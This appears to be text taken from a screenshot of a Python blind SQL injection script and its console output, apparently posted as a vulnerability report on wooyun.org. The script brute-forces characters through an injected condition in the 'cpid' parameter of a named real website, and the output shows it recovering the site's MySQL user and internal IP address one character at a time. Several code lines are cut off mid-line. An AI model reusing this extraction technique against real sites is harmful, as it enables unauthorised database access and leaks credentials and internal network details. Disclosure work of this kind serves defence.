 SQLI
4 @author: Administrator
5 '''
6 import requests
7 payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
8 print(' Start to retrive MySQL User:')
9 result = ""
10 headers = {
11 "X-Requested-With": "XMLHttpRequest",
12 "User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.
13 }
14 for count in range(1,25):
15 for payload in payloads:
16 url = "http://wenzhou.haodai.com/s4-10x12-0x0x9999/?cpid=968-if
17 req = requests.get(url,headers=headers)
18 html_doc = req.text
Console
<terminated> E:\workspace\java\mytest\SQLI.py
Start to retrive MySQL User:
User : h
User : ha
User : hao
User : haod
User : haoda
User : haodai
User : haodaiw
User : haodaiwa
User : haodaiwan
User : haodaiwang
User : haodaiwang@
User : haodaiwang@1
User : haodaiwang@19
User : haodaiwang@192
User : haodaiwang@192.
User : haodaiwang@192.1
User : haodaiwang@192.16
User : haodaiwang@192.168
User : haodaiwang@192.168.
User : haodaiwang@192.168.1
User : haodaiwang@192.168.1.
User : haodaiwang@192.168.1.1
User : haodaiwang@192.168.1.15
User : haodaiwang@192.168.1.158
Done ! DB User : haodaiwang@192.168.1.158
www.wooyun.org